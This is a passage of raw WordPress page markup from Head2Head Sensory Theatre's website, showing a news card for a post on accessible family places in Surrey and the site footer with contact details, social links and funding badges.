class="fusion-post-cards-archives-tb" data-infinite-post-class="post" ><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-3" style="--awb-dots-align:center;--awb-columns:3;--awb-row-spacing:80px;"><ul class="fusion-grid fusion-grid-3 fusion-flex-align-items-flex-start fusion-grid-posts-cards fusion-grid-container-infinite" data-pages="1"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/" aria-label="Ciara&#8217;s Corner: Family friendly accessible places to visit in Surrey this May ">
										<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
					</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="https://h2hsensorytheatre.com/category/news/" title="News">News</a></p>
</div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Ciara&#8217;s Corner: Family friendly accessible places to visit in Surrey this May </a></h4></div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>April 28, 2022</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
</ul></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color4);--awb-bg-color-hover:var(--awb-color4);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-color-hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-background-position:center top;--awb-background-repeat:repeat-x;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/footer-tagline-bg-3-1.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1360px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline_zigzag fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:var(--awb-color4);--awb-highlight-top-margin:5px;--awb-highlight-width:7;" data-highlight="underline_zigzag"><h3 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix">Making theatre</span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">accessible</span></span> <span class="fusion-highlighted-text-postfix"> to all</span></h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:10px;--awb-max-width:240px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="lazyload img-responsive wp-image-2030" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27315%27%20viewBox%3D%270%200%20800%20315%27%3E%3Crect%20width%3D%27800%27%20height%3D%27315%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="mailto:reception@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:10px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/H2HTheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/h2htheatre/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@h2hsensorytheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/head2head-sensory-theatre"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="dc_badge1" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" alt class="lazyload img-responsive wp-image-31816" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-200x96.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-400x193.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="community-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" alt class="lazyload img-responsive wp-image-32307" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-200x96.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-400x193.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="100" height="93" title="brighton-fringe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%2793%27%20viewBox%3D%270%200%20100%2093%27%3E%3Crect%20width%3D%27100%27%20height%3D%2793%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/brighton-fringe.png" alt class="lazyload img-responsive wp-image-31672"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none whitebg"><img decoding="async" width="679" height="182" title="arts-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" alt class="lazyload img-responsive wp-image-32312" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27679%27%20height%3D%27182%27%20viewBox%3D%270%200%20679%20182%27%3E%3Crect%20width%3D%27679%27%20height%3D%27182%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-200x54.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-400x107.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-600x161.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg 679w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 679px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" 